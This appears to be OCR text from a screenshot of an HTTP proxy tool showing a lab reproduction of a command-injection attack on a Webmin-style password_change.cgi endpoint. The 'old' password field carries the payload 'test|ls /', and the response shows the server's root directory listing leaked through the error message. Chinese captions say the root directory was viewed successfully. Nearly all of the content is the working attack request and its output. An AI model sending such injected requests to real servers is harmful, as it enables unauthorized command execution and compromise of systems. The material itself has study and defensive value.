 发送 取消 < ▼ > ▼
请求
Raw 参数 头 Hex
POST /password_change.cgi HTTP/1.1
Host: 10.0.0.200:10000
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: https://10.0.0.200:10000/
Cookie: redirect=1; testing=1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
user=rootxx&pam=&expired=2&old=test|ls /&new1=test2&new2=test2&=
1 查看服务器根目录
响应
Raw 头 Hex HTML Render
</div>
<div class="panel-body">
<hr>
<center><h3>Failed to change password : The current password is incorrectbin
boot
dev
docker-entrypoint.sh
etc
home
lib
lib64
master.zip
media
mimipenguin-master
mimipenguin.git
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
webmin-setup.out
</h3></center>
<hr>
</div>
<div data-autocomplete="1" class="-shell-port-">
<div class="-shell-port-container">
2 成功查看根目录